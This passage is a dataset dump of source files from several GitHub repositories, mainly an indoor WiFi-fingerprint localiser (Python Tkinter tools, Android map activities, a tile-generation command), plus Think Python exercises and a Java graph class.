addMeasurement(self,rawData,time):\n assert(rawData != None)\n assert(time != None)\n self.rawDataMeasurement.append((rawData,time))\n\n def compute(self):\n assert(len(self.rawDataMeasurement)>0)\n assert(self.time > 0)\n vector = self.pEnd - self.pStart\n oneStep = vector.factor(float(1/self.time)) \n\n measurements = []\n\n for (data,time) in self.rawDataMeasurement:\n # interpolate over linear walking time\n # we assume the point has been shifted by delta (therefore we need an offset)\n point = oneStep.factor(time) + self.pStart\n measurements.append(Measurement(point,data))\n\n return measurements\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6141592860221863,
"alphanum_fraction": 0.6176990866661072,
"avg_line_length": 21.1200008392334,
"blob_id": "6381229b300a41eeb585e579a1bf58dd02c86013",
"content_id": "f9103241d07bf0f04ba7eb84ff141467fbf13a95",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 565,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 25,
"path": "/small-algorithm/sebastian/POILabel.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "\n\nimport Config\nfrom Tkinter import *\n\nclass POILabel():\n\n def __init__(self,bg,index,loc):\n self.bg = bg\n self.index = index\n self.loc = loc\n self.label = None\n\n def display(self,tk):\n self.label = Label(tk, text=(str(self.index)), bg=self.bg, font=Config.FONT)\n cord = self.loc.getDisplayCoordinates()\n self.label.place(x=cord[0], y=cord[1])\n\n def hide(self):\n if self.label:\n self.label.destroy()\n self.label = None\n\n def changeColor(self,bg):\n self.bg = bg\n if self.label:\n self.label.config(bg=self.bg)\n \n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6729857921600342,
"alphanum_fraction": 0.7440758347511292,
"avg_line_length": 51.75,
"blob_id": "bb2ba5940153e153dedb9a188677d11416c4cb42",
"content_id": "392dd8ac69081f635e8cb7a2ca2f98dcc5911a76",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 211,
"license_type": "permissive",
"max_line_length": 138,
"num_lines": 4,
"path": "/design/tile-resources/readme.md",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "Creation of tiles of floor 4:\nNeeds to be executed in bash and not zsh\n\nconvert exactum4.png -crop 256x256 -set filename:tile %[fx:page.x/256]_%[fx:page.y/256] +repage +adjoin export/tile-4-%[filename:tile].png\n"
},
{
"alpha_fraction": 0.6062200665473938,
"alphanum_fraction": 0.6129186749458313,
"avg_line_length": 24.475608825683594,
"blob_id": "1e9e4e9ccfff54b27ec0767b9935b2064dbddb58",
"content_id": "98ed8369cc596f3f5fa9c3a3f5fdbff5c1772e67",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2090,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 82,
"path": "/small-algorithm/sebastian/LocaliserPlan.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -----------------------------------------------------\n# Author: Sebastian Hojas\n# Date: 27-11-2015\n# Comment: Show current tracking\n# -----------------------------------------------------\n\nfrom Tkinter import *\nfrom PIL import Image, ImageTk\nimport tkMessageBox\nimport tkSimpleDialog\nfrom datetime import datetime\nimport time\n\nfrom FloorPlan import FloorPlan\nfrom Path import *\nfrom WIFIScanner import *\nfrom Localiser import * \n\nclass LocaliserPlan(FloorPlan):\n\n def __init__(self,floor=0):\n super(LocaliserPlan, self).__init__(floor)\n self.loc = Localiser()\n for data_point in self.loc.db:\n self.addLabel(data_point.point,bg=\"blue\") \n self.current_pos = None\n \n def reset(self):\n if self.current_pos != None:\n self.current_pos = None\n self.labels.pop().hide()\n for poi in self.labels:\n poi.changeColor(\"blue\")\n self.root.update()\n\n def updateData(self, s):\n (localised,best_fits) = self.loc.scan(s)\n self.current_pos = self.addLabel(localised,bg=\"green\")\n \n colors = list(Config.YELLOW_SHADES(Config.AVERAGE_OPTIMISATION))\n for (delta,element) in best_fits:\n # find according label in list\n found = 0\n for poi in self.labels:\n if poi.loc == element.point:\n poi.changeColor(colors.pop(0))\n found = 1\n break\n # make sure we found the according label\n assert(found==1)\n\n def recompute(self):\n self.reset()\n # use cache\n input = tkSimpleDialog.askinteger(\"Nearest Neighbor\", \"How many points to you want to include?\")\n Config.AVERAGE_OPTIMISATION = int(input)\n data = WIFIScanner(None)._scan(True)\n assert(data!=None)\n s = Scan(data)\n self.updateData(s)\n \n def scan(self):\n self.reset()\n data = WIFIScanner(None)._scan()\n assert(data!=None)\n s = Scan(data)\n self.updateData(s)\n\n\n def keyboardEvent(self,event):\n super(LocaliserPlan, self).keyboardEvent(event)\n if event.char == \"w\":\n self.scan()\n if event.char == \"q\":\n self.recompute()\n\n\n\n\nif __name__ == \"__main__\":\n LocaliserPlan(0).show()\n\n"
},
{
"alpha_fraction": 0.6611124873161316,
"alphanum_fraction": 0.6709139943122864,
"avg_line_length": 30.8828125,
"blob_id": "5d6e66edbdcbcc39e8a7922416134458b7bb8e8c",
"content_id": "7866e030abfcde9b1efaadf7939b60a462bb3b20",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4081,
"license_type": "permissive",
"max_line_length": 156,
"num_lines": 128,
"path": "/app/src/main/java/fi/helsinki/cs/shubhamhojas/gui/MapActivity.java",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "package fi.helsinki.cs.shubhamhojas.gui;\n\nimport android.content.res.Resources;\nimport android.graphics.drawable.Drawable;\nimport android.graphics.drawable.LayerDrawable;\nimport android.os.Bundle;\nimport android.support.v7.app.ActionBar;\nimport android.support.v7.app.AppCompatActivity;\nimport android.support.v7.widget.Toolbar;\nimport android.view.Menu;\nimport android.view.MenuInflater;\nimport android.view.View;\nimport android.view.ViewGroup;\nimport android.widget.ImageView;\nimport android.widget.LinearLayout;\nimport android.widget.TextView;\n\nimport com.qozix.tileview.TileView;\n\nimport java.util.LinkedList;\n\nimport fi.helsinki.cs.shubhamhojas.R;\n\n\n/**\n * Created by shubham-kapoor on 18/12/15.\n */\npublic class MapActivity extends AppCompatActivity implements View.OnClickListener {\n\n protected final int FLOORS = 4;\n protected final int MAP_WIDTH = 2959;\n protected final int MAP_HEIGHT = 2782;\n protected final int MAP_PADDING = 1400;\n\n private LinearLayout container;\n protected TileView tileViews[];\n protected ImageView markers[];\n\n protected LinearLayout infoBox;\n protected TextView infoTitle;\n protected TextView infoSubtitle;\n protected View infoImage;\n protected ActionBar ab;\n\n protected final LinkedList<View> poiMarkers = new LinkedList<>();\n protected int currentFloor = -1;\n\n @Override\n public boolean onCreateOptionsMenu(Menu menu) {\n MenuInflater inflater = getMenuInflater();\n inflater.inflate(R.menu.menu_main, menu);\n return true;\n }\n\n public void onCreate(Bundle savedInstanceState) {\n super.onCreate(savedInstanceState);\n setContentView(R.layout.map_activity);\n container = (LinearLayout) findViewById(R.id.tile_container);\n Toolbar myToolbar = (Toolbar) findViewById(R.id.my_toolbar);\n setSupportActionBar(myToolbar);\n ab = getSupportActionBar();\n\n\n infoBox = (LinearLayout) findViewById(R.id.tile_info);\n infoTitle = (TextView) findViewById(R.id.info_title);\n infoSubtitle = (TextView) findViewById(R.id.info_subtitle);\n infoImage = findViewById(R.id.info_image);\n infoBox.setVisibility(View.INVISIBLE);\n infoBox.setOnClickListener(this);\n\n tileViews = new TileView[FLOORS];\n markers = new ImageView[FLOORS];\n\n for (int i = 0; i < FLOORS; i++)\n {\n tileViews[i] = new TileView(this);\n tileViews[i].setSize(MAP_WIDTH+MAP_PADDING, MAP_HEIGHT+MAP_PADDING); // the original size of the untiled image\n //define our own coordiante system from\n tileViews[i].defineBounds(-MAP_PADDING/2,-MAP_PADDING/2,MAP_WIDTH+MAP_PADDING/2,MAP_HEIGHT+MAP_PADDING/2);\n\n\n tileViews[i].addDetailLevel(1f, String.format(\"tile-%d-%%d_%%d.png\", i));\n\n markers[i] = new ImageView(this);\n\n Resources r = getResources();\n Drawable[] layers = new Drawable[2];\n layers[1] = r.getDrawable(R.drawable.circle_inner);\n layers[0] = r.getDrawable(R.drawable.circle_outer);\n LayerDrawable layerDrawable = new LayerDrawable(layers);\n\n markers[i].setImageDrawable(layerDrawable);\n markers[i].setContentDescription(\"You are here\");\n //hide marker for the beginning\n tileViews[i].addMarker(markers[i], -MAP_PADDING, -MAP_PADDING, -0.5f, -0.5f);\n tileViews[i].scrollToAndCenter(MAP_WIDTH / 2, MAP_HEIGHT/2);\n }\n\n setFloor(1);\n\n }\n\n protected void setFloor(int floor)\n {\n if(currentFloor== floor)\n return;\n if(currentFloor >= 0)\n {\n container.removeView(tileViews[currentFloor]);\n }\n\n for(View iv: poiMarkers)\n {\n tileViews[currentFloor].removeMarker(iv);\n }\n poiMarkers.clear();\n\n currentFloor = floor;\n container.addView(tileViews[currentFloor], new LinearLayout.LayoutParams(ViewGroup.LayoutParams.MATCH_PARENT, ViewGroup.LayoutParams.MATCH_PARENT));\n\n }\n\n\n public void onClick(View v) {\n\n }\n\n}\n"
},
{
"alpha_fraction": 0.6077015399932861,
"alphanum_fraction": 0.6289610862731934,
"avg_line_length": 28.32941246032715,
"blob_id": "9c3045007547b34203a7eebe5cbd41c11e994dbb",
"content_id": "5330fe42557998d52142704ae29e1b4f0b7f5d26",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2493,
"license_type": "permissive",
"max_line_length": 65,
"num_lines": 85,
"path": "/small-algorithm/sebastian/Config.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "# scale the resolution of the floor plan\nDISPLAY_SCALE_FACTOR = 4.0\n# scale the different floor values\nFLOOR_MEASUREMENT_SCALE = 400\n\n# DATABASE file\nDATABASE_FILE = \"scans/db.fingerprints\"\n# REFERENCE scan data in specified format\nSCAN_FILE = \"scans/scan.fingerprints\"\n# REFERENCE scan data in PLIST format\nSCAN_FILE_PLIST = \"scans/scan.plist\"\n# IMAGES of plan\nBUILDING_IMAGES = \"resources/exactum\"\n\n# how many best mesaurements should be averaged\nAVERAGE_OPTIMISATION = 5\n\nFONT = (\"Helvetica\", 8)\n\nFLOORS = 4\n\n\n# --------------------------\n# Change to path directory\n# --------------------------\n\nimport os\nabspath = os.path.abspath(__file__)\ndname = os.path.dirname(abspath)\n\nDATABASE_FILE = dname + \"/\" + DATABASE_FILE\nSCAN_FILE = dname + \"/\" + SCAN_FILE\nSCAN_FILE_PLIST = dname + \"/\" + SCAN_FILE_PLIST\nBUILDING_IMAGES = dname + \"/\" + BUILDING_IMAGES\n\n# --------------------------\n# Color Implementation by http://bsou.io/\n# http://bsou.io/posts/color-gradients-with-python\n# Copyright notice\n# --------------------------\n\ndef hex_to_RGB(hex):\n ''' \"#FFFFFF\" -> [255,255,255] '''\n # Pass 16 to the integer function for change of base\n return [int(hex[i:i+2], 16) for i in range(1,6,2)]\n\n\ndef RGB_to_hex(RGB):\n ''' [255,255,255] -> \"#FFFFFF\" '''\n # Components need to be integers for hex to make sense\n RGB = [int(x) for x in RGB]\n return \"#\"+\"\".join([\"0{0:x}\".format(v) if v < 16 else\n \"{0:x}\".format(v) for v in RGB])\n\n\ndef linear_gradient(start_hex, finish_hex=\"#FFFFFF\", n=10):\n ''' returns a gradient list of (n) colors between\n two hex colors. start_hex and finish_hex\n should be the full six-digit color string,\n inlcuding the number sign (\"#FFFFFF\") '''\n # Starting and ending colors in RGB form\n s = hex_to_RGB(start_hex)\n f = hex_to_RGB(finish_hex)\n # Initilize a list of the output colors with the starting color\n RGB_list = [s]\n # Calcuate a color at each evenly spaced value of t from 1 to n\n for t in range(1, n):\n # Interpolate RGB vector for color at the current value of t\n curr_vector = [\n int(s[j] + (float(t)/(n-1))*(f[j]-s[j]))\n for j in range(3)\n ]\n # Add it to our list of output colors\n RGB_list.append(curr_vector)\n\n return [RGB_to_hex(RGB) for RGB in RGB_list]\n\n# --------------------------\n# End of\n# http://bsou.io/posts/color-gradients-with-python\n# End of Copyright notice\n# --------------------------\n\ndef YELLOW_SHADES(num=AVERAGE_OPTIMISATION):\n return linear_gradient(\"#FFFF00\", \"383802\", num)\n"
},
{
"alpha_fraction": 0.5986229777336121,
"alphanum_fraction": 0.6025989055633545,
"avg_line_length": 31.42767333984375,
"blob_id": "92da190efc9e472bb457351c0906be99954e25be",
"content_id": "d3d535f20cb6b6c0c92f9ea90ff4f1a9fd6b4e6f",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 10312,
"license_type": "permissive",
"max_line_length": 213,
"num_lines": 318,
"path": "/app/src/main/java/fi/helsinki/cs/shubhamhojas/gui/LocaliserActivity.java",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "package fi.helsinki.cs.shubhamhojas.gui;\n\nimport android.app.AlertDialog;\nimport android.content.DialogInterface;\nimport android.content.Intent;\nimport android.os.AsyncTask;\nimport android.os.Bundle;\nimport android.view.Menu;\nimport android.view.MenuInflater;\nimport android.view.MenuItem;\nimport android.view.MotionEvent;\nimport android.view.View;\nimport android.view.accessibility.AccessibilityEvent;\nimport android.view.accessibility.AccessibilityNodeInfo;\nimport android.widget.ImageView;\n\nimport com.qozix.tileview.TileView;\nimport com.qozix.tileview.markers.MarkerLayout;\n\nimport java.io.IOException;\nimport java.util.Date;\nimport java.util.List;\n\nimport fi.helsinki.cs.shubhamhojas.R;\nimport fi.helsinki.cs.shubhamhojas.controller.LocaliserController;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.AbstractLocaliserAlgorithm;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.AverageAlgorithm;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.comparators.CosineComparator;\nimport fi.helsinki.cs.shubhamhojas.localiser.database.POIDatabase;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Coordinates;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.PointOfInterest;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.Tuple;\n\n/**\n * Created by sebastian on 08/01/16.\n */\npublic class LocaliserActivity extends MapActivity implements View.OnTouchListener, MarkerLayout.MarkerTapListener, LocaliserController.Callback {\n\n private LocaliserController lc;\n private long lastTimeUserScrolled;\n\n @Override\n public void onCreate(Bundle savedInstanceState) {\n super.onCreate(savedInstanceState);\n\n for (int i = 0; i < FLOORS; i++)\n {\n tileViews[i].setOnTouchListener(this);\n tileViews[i].setMarkerTapListener(this);\n }\n ab.setTitle(\"Locating...\");\n }\n\n\n @Override\n protected void onPause() {\n super.onPause();\n }\n\n @Override\n protected void onDestroy() {\n if(lc!=null)\n {\n lc.unregisterForLocationUpdates(this);\n }\n super.onDestroy();\n }\n\n @Override\n protected void onResume() {\n super.onResume();\n\n //do this as long as our controller is not registered\n //showWIFIDisabledAlert blocks\n if(lc == null)\n {\n try {\n AbstractLocaliserAlgorithm ala = new AverageAlgorithm(new CosineComparator());\n lc = new LocaliserController(ala, this);\n lc.registerForLocationUpdates(this);\n } catch (LocaliserController.NoWIFIException e) {\n //show error\n this.showWIFIDisabledAlert();\n e.printStackTrace();\n } catch (IOException e) {\n e.printStackTrace();\n //unresolvable database read error\n finish();\n }\n }\n }\n\n private void showWIFIDisabledAlert(){\n AlertDialog.Builder builder = new AlertDialog.Builder(this);\n builder.setMessage(\"We need WIFI to calculate your position.\");\n builder.setPositiveButton(\"Go to Settings\", new DialogInterface.OnClickListener() {\n @Override\n public void onClick(DialogInterface dialog, int which) {\n startActivity(new Intent(android.provider.Settings.ACTION_WIRELESS_SETTINGS));\n }\n });\n builder.setNegativeButton(\"Exit\", new DialogInterface.OnClickListener() {\n @Override\n public void onClick(DialogInterface dialog, int which) {\n LocaliserActivity.this.finish();\n }\n\n });\n builder.setCancelable(false);\n //blocks\n builder.create().show();\n }\n\n\n @Override\n public void locationUpdated(Coordinates c) {\n\n if(c==null)\n {\n return;\n }\n\n setFloor(Math.round(c.z / 400));\n tileViews[currentFloor].moveMarker(markers[currentFloor], c.x, c.y);\n\n\n if(((new Date().getTime() - lastTimeUserScrolled)/ 1000 % 60) > 5)\n {\n //invalidate menu icon if this is for the first time\n if(lastTimeUserScrolled != 0)\n {\n invalidateOptionsMenu();\n lastTimeUserScrolled = 0;\n }\n\n final TileView reference_tile = tileViews[currentFloor];\n final Coordinates reference_c = c;\n\n /*\n Temporary bug fix for TileView\n Behaviour: Only during the first slideToAndCenter the centering of TileView did not work correctly.\n Assumption: -\n Fix: Do the slide and center only after a small delay. Delay is being produced by a scheduler switch.\n\n */\n new AsyncTask<Integer, Integer, Integer>() {\n @Override\n protected Integer doInBackground(Integer... params) {\n //DO NOTHING\n return 0;\n }\n\n @Override\n protected void onPostExecute(Integer integer) {\n reference_tile.slideToAndCenter(reference_c.x, reference_c.y);\n super.onPostExecute(integer);\n }\n }.execute(null, null, null);\n\n }\n\n\n }\n\n @Override\n public boolean onTouch(View v, MotionEvent event) {\n if(v==tileViews[currentFloor])\n {\n if(infoBox.getVisibility()==View.VISIBLE)\n infoBox.setVisibility(View.INVISIBLE);\n\n //set menu to blue again\n lastTimeUserScrolled = new Date().getTime();\n invalidateOptionsMenu();\n return tileViews[currentFloor].onTouchEvent(event);\n }\n\n return false;\n }\n\n @Override\n public void onMarkerTap(View view, int x, int y) {\n\n PointOfInterest poi = (PointOfInterest) view.getTag();\n if(poi!=null)\n {\n infoTitle.setText(poi.name);\n infoSubtitle.setText(String.format(\"Distance: %d meter\", (int) (POIDatabase.METERS_PER_PIXEL * poi.coordinates.distance(lc.getLastCoordinates()))));\n infoBox.setVisibility(View.VISIBLE);\n if(poi.hasWebsite)\n {\n infoImage.setVisibility(View.VISIBLE);\n String url = String.format(\"http://www.helsinki.fi/teknos/opetustilat/kumpula/gh2b/%s.htm\", poi.name.toLowerCase());\n infoBox.setTag(url);\n }\n else{\n infoImage.setVisibility(View.INVISIBLE);\n }\n }\n }\n\n @Override\n public void onClick(View v) {\n\n if(infoBox.getTag()!=null)\n {\n\n Intent intent = new Intent(this, RoomActivity.class);\n intent.putExtra(RoomActivity.INTENT_DISTANCE,infoSubtitle.getText());\n intent.putExtra(RoomActivity.INTENT_ROOM,infoTitle.getText());\n intent.putExtra(RoomActivity.INTENT_URL, (String) infoBox.getTag());\n startActivity(intent);\n\n infoBox.setTag(null);\n\n }\n }\n\n private void onShowPOI()\n {\n for(View iv: poiMarkers)\n {\n tileViews[currentFloor].removeMarker(iv);\n }\n poiMarkers.clear();\n\n final List<Tuple<Double, PointOfInterest>> closestPOI = lc.getClosestPOI(null,10);\n for(final Tuple<Double, PointOfInterest> poi: closestPOI)\n {\n Coordinates coordinates = poi.second.coordinates;\n if(coordinates.z/400 == currentFloor)\n {\n ImageView iv = new ImageView(this);\n iv.setImageResource(R.drawable.marker2);\n //Save poi\n iv.setTag(poi.second);\n poiMarkers.add(iv);\n\n iv.setAccessibilityDelegate(new View.AccessibilityDelegate() {\n\n @Override\n public void onInitializeAccessibilityEvent(View host, AccessibilityEvent event) {\n super.onInitializeAccessibilityEvent(host,event);\n }\n\n @Override\n public void onInitializeAccessibilityNodeInfo(View host, AccessibilityNodeInfo info) {\n super.onInitializeAccessibilityNodeInfo(host,info);\n }\n\n @Override\n public void onPopulateAccessibilityEvent(View host, AccessibilityEvent event) {\n super.onPopulateAccessibilityEvent(host, event);\n event.setContentDescription(poi.second.name + String.format(\" is %d meters away from you\", (int) (POIDatabase.METERS_PER_PIXEL * poi.second.coordinates.distance(lc.getLastCoordinates()))));\n\n }\n });\n iv.setContentDescription(poi.second.name + String.format(\" is %d meters away from you\", (int) (POIDatabase.METERS_PER_PIXEL * poi.second.coordinates.distance(lc.getLastCoordinates()))));\n\n tileViews[currentFloor].addMarker(iv, coordinates.x, coordinates.y, -0.5f, -1.0f);\n }\n\n }\n\n }\n\n public void onShowCurrentLocation()\n {\n if(lc.getLastCoordinates()!=null)\n tileViews[currentFloor].slideToAndCenter(lc.getLastCoordinates().x, lc.getLastCoordinates().y);\n lastTimeUserScrolled=0;\n invalidateOptionsMenu();\n\n }\n\n @Override\n public boolean onOptionsItemSelected(MenuItem item) {\n\n if(item.getItemId()==R.id.action_aroundme)\n {\n this.onShowPOI();\n }\n else if(item.getItemId()==R.id.action_location){\n this.onShowCurrentLocation();\n }\n\n return true;\n }\n\n protected void setFloor(int floor){\n super.setFloor(floor);\n \n char floorLabel;\n if(floor==0)\n {\n floorLabel = 'K';\n }\n else{\n floorLabel = (char)('0'+floor);\n }\n ab.setTitle(\"Floor \" + floorLabel);\n }\n\n @Override\n public boolean onCreateOptionsMenu(Menu menu) {\n MenuInflater inflater = getMenuInflater();\n inflater.inflate(R.menu.menu_main, menu);\n\n if(lastTimeUserScrolled==0)\n menu.getItem(1).setIcon(R.drawable.ic_my_location_blue_24dp);\n else\n menu.getItem(1).setIcon(R.drawable.ic_my_location_white_24dp);\n\n\n return true;\n }\n\n}\n"
}
] | 18 |
jboyflaga2/ProgrammingExercises-Python | https://github.com/jboyflaga2/ProgrammingExercises-Python | 84f9dee2efd9e146c2382088c2b9730827dc6797 | 0b8fdc2e3603eaa7368b72bc4852b7ba3055e6b5 | 34c5f6b25e1777547eed66a202c2fc724055d512 | refs/heads/master | 2021-01-09T06:32:44.767860 | 2017-02-14T09:56:45 | 2017-02-14T09:56:45 | 81,003,879 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6389610171318054,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 41.77777862548828,
"blob_id": "5093fc348060c82a0b984e7b575d1a11e973a5e1",
"content_id": "3215bc52488aa40eeb2b41d2fdd8de1b4b5c4c3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 385,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 9,
"path": "/2017-02-06_ThinkPython2e/Chapter1-Exercises.py",
"repo_name": "jboyflaga2/ProgrammingExercises-Python",
"src_encoding": "UTF-8",
"text": "# 1. How many seconds are there in 42 minutes 42 seconds?\n(42 * 60) + 42\n\n# 2. How many miles are there in 10 kilometers? Hint: there are 1.61 kilometers in a mile.\n10/1.61\n\n# 3. If you run a 10 kilometer race in 42 minutes 42 seconds, what is your average pace (time per\n# mile in minutes and seconds)? What is your average speed in miles per hour?\n# you know already what to do\n"
},
{
"alpha_fraction": 0.5401929020881653,
"alphanum_fraction": 0.5755627155303955,
"avg_line_length": 19.46666717529297,
"blob_id": "deb0e66a54d36d51af86438619774453d7ae0d33",
"content_id": "6f7af5df91d7938344729562d254c1c21573f298",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 311,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 15,
"path": "/2017-02-06_ThinkPython2e/ch2_exercises_test.py",
"repo_name": "jboyflaga2/ProgrammingExercises-Python",
"src_encoding": "UTF-8",
"text": "# import unittest\n# import Chapter2_Exercises\n\n# # feb 8, 2016\n# \"\"\"\n# \"\"\"\n# class SphereVolumeTest(unittest.TestCase):\n# def setup(self):\n# print(\"setup\")\n\n# def tearDown(self):\n# print(\"tear down\")\n\n# def test(self):\n# self.assertEqual(523.6, sphere_volume(5), \"same\")\n "
},
{
"alpha_fraction": 0.622107982635498,
"alphanum_fraction": 0.6863753199577332,
"avg_line_length": 29.657894134521484,
"blob_id": "f218b5e293f6e408c1cf57ed9696377cb4a8c5ff",
"content_id": "fd0dfe2eeb7449f4a943373f108e4f53ffb6a951",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1167,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 38,
"path": "/2017-02-06_ThinkPython2e/Chapter2_Exercises.py",
"repo_name": "jboyflaga2/ProgrammingExercises-Python",
"src_encoding": "UTF-8",
"text": "\n# feb 8, 2016\n\n\"\"\"\n1. The volume of a sphere with radius r is <insert fomula here>. \nWhat is the volume of a sphere with radius 5?\n\"\"\"\ndef sphere_volume(radius):\n pi = 3.1416\n volume = (4/3) * pi * radius * radius * radius\n return volume\n\nsphere_volume(5)\n\n\"\"\"\n2. Suppose the cover price of a book is $24.95, but bookstores get a 40% discount. Shipping costs\n$3 for the first copy and 75 cents for each additional copy. What is the total wholesale cost for\n60 copies?\n\"\"\"\ndiscount = 24.95 * 0.4\nprice_per_book = 24.95 - discount\ntotal_cost_of_books = price_per_book * 60\nshippping_cost_of_first_book = 3\nshipping_cost_of_next_books = 0.75\ntotal_cost_of_shipping = shippping_cost_of_first_book + (59 * shipping_cost_of_next_books)\ntotal_cost = total_cost_of_books + total_cost_of_shipping\n\nprint(total_cost)\n\n\n\"\"\"\n3. If I leave my house at 6:52 am and run 1 mile at an easy pace (8:15 per mile), then 3 miles at\ntempo (7:12 per mile) and 1 mile at easy pace again, what time do I get home for breakfast?\n\"\"\"\nminutes_part = 8 + (7 * 3) + 8\nseconds_part = 15 + (12 * 3) + 15\n\n# answer -> 38 mins and 5 secs of running\n# answer -> you will get home at 7:30 am\n\n"
}
] | 3 |
bamarillo/algo3tp32016 | https://github.com/bamarillo/algo3tp32016 | 9d4f1b686d9298bcbd17a63e06f58670fc002a6e | aaedf11f6d3ca6f92a258cba1fe386360fbd3d11 | c260db0c761daa7e4749f5dbadb1096f281ce4a4 | refs/heads/master | 2018-02-06T23:17:07.519317 | 2016-07-13T21:41:46 | 2016-07-13T21:41:46 | 59,328,450 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6600322723388672,
"alphanum_fraction": 0.6707907319068909,
"avg_line_length": 22.16883087158203,
"blob_id": "a6be02e46ff9d9ef244197d16429813e3d8ccc17",
"content_id": "60777c78d897fab4ca3eab6674c54d7073c05b43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1859,
"license_type": "no_license",
"max_line_length": 175,
"num_lines": 77,
"path": "/Entregable/Ejercicio 2/Grafo.java",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "import java.util.Vector;\r\n\r\nimport java.util.List;\r\nimport java.util.ArrayList;\r\n/**\r\n* Clase que representa un grafo, esta formado por nodos y aristas, cada nodo tiene un listado de aristas a las que conecta y cada arista tiene referencias a los nodos que une.\r\n*/\r\npublic class Grafo \r\n{\r\n\tpublic Vector<Nodo> nodos;\r\n\tpublic Vector<Arista> aristas;\r\n\tpublic String nombre = \"\";\r\n\tpublic boolean nodosInstanciadosEnContructor;\r\n\r\n\tprivate int indiceAgregarArista = 0;\r\n\r\n\tpublic Grafo(String Nombre)\r\n\t{\r\n\t\tnodos = new Vector<Nodo>();\r\n\t\taristas = new Vector<Arista>();\r\n\t\tnombre = Nombre;\r\n\t\tnodosInstanciadosEnContructor = false;\t\r\n\t}\r\n\t\r\n\tpublic Grafo(String nombre, int cantNodos, int cantAristas, boolean instanciar)\r\n\t{\r\n\t\tthis.nombre = nombre;\r\n\t\tthis.nodos = new Vector<Nodo>();\r\n\t\tthis.aristas = new Vector<Arista>();\r\n\t\tthis.nodosInstanciadosEnContructor = instanciar;\r\n\r\n\t\tif(this.nodosInstanciadosEnContructor)\r\n\t\t{\r\n\t\t\tint x = 1;\r\n\t\t\twhile(x < cantNodos+1)\r\n\t\t\t{\r\n\t\t\t\tthis.nodos.add(new Nodo(x));\r\n\t\t\t\tx++;\r\n\t\t\t}\r\n\t\t}\r\n\t}\r\n\t\r\n\t\r\n\t\r\n\tpublic void AgregarNodo(Nodo n)\r\n\t{\r\n\t\tnodos.add(new Nodo(n));\r\n\t}\r\n\r\n\tpublic boolean AristaPertenece(int nodo1, int nodo2)\r\n\t{\r\n\t\tfor(int i = 0;i<aristas.size();i++)\r\n\t\t{\r\n\t\t\tif((aristas.elementAt(i).nodo1.numero == nodo1 &&aristas.elementAt(i).nodo2.numero == nodo2)\r\n\t\t\t\t\t||(aristas.elementAt(i).nodo2.numero == nodo1 &&aristas.elementAt(i).nodo1.numero ==nodo2))\r\n\t\t\t\treturn true;\r\n\t\t}\r\n\t\treturn false;\r\n\t}\r\n\tpublic List<Arista> DameAristas(int n)\r\n\t{\r\n\t\treturn nodos.elementAt(n).aristas;\r\n\t}\r\n\tpublic int NodoIncidencia(Nodo n)\r\n\t{\r\n\t\treturn nodos.elementAt(n.numero).IncidenciasNodo();\r\n\t}\r\n\tpublic void agregarArista(Nodo nodo1, Nodo nodo2)\r\n\t{\r\n\t\tArista e = new Arista(nodo1,nodo2);\r\n\t\tthis.aristas.add(e);\r\n\t\tnodo1.conectarArista(e);\r\n\t\tnodo2.conectarArista(e);\r\n\r\n\t\tthis.indiceAgregarArista++;\r\n\t}\r\n}"
},
{
"alpha_fraction": 0.46904346346855164,
"alphanum_fraction": 0.5095155239105225,
"avg_line_length": 42.91605758666992,
"blob_id": "2a0fa999c977acf4b3f214d4ab3ea5b9ad426541",
"content_id": "aff3bd616fe198fde8f1c3f0b3b6a37349066b25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12033,
"license_type": "no_license",
"max_line_length": 211,
"num_lines": 274,
"path": "/TabuC++/exp.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
